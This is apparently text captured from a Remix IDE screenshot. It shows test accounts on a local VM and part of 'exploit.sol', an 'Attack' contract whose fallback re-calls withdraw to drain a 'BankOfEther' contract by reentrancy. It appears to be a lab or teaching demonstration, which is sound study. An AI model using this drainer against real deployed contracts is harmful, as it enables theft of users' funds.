 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (95.9999999
0x5B3...eddC4 (95.999999999998888649 ether)
0xAb8...35cb2 (100 ether)
0x4B2...C02db (100 ether)
0x787...cabaB (100 ether)
0x617...5E7f2 (100 ether)
0x17F...8c372 (100 ether)
0x5c6...21678 (100 ether)
0x03C...D1Ff7 (100 ether)
0x1aE...E454C (100 ether)
0x0A0...C70DC (100 ether)
0xCA3...a733c (100 ether)
0x147...C160C (100 ether)
0x4B0...4D2dB (100 ether)
0x583...40225 (100 ether)
0xdD8...92148 (100 ether)
At Address
Load contract from Address
1
exploit.sol
25 }
26
27
28 contract Attack {
29 BankOfEther public bankOfEther;
30
31 constructor(address _bankOfEtherAddress) {
32 bankOfEther = BankOfEther(_bankOfEtherAddress);
33 }
34
35 // Fallback is called when BankOfEther sends Ether to this contract.
36 fallback() external payable {
37 if (address(bankOfEther).balance >= 1 ether) {
38 bankOfEther.withdraw(1 ether);
39 }
40 }
41
42 function attack() external payable {
43 require(msg.value >= 1 ether);
44 bankOfEther.deposit{value: 1 ether}();
45 bankOfEther.withdraw(1 ether);
46 }
0
listen on all transactions
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: BankOfEther.getBalance() data: 0x120...65fe0
Debug
>